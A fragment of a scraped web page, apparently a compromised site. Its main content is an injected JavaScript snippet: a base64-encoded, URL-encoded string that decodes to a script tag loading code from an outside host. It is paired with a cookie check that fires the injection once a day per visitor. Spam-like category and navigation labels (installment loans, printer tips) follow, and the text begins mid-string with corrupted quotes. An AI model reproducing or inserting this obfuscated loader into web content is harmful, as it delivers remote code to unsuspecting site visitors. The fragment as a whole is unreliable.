
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Installment Loans Online Tennessee
Navegación
7 Tips How To Automatically Update Printer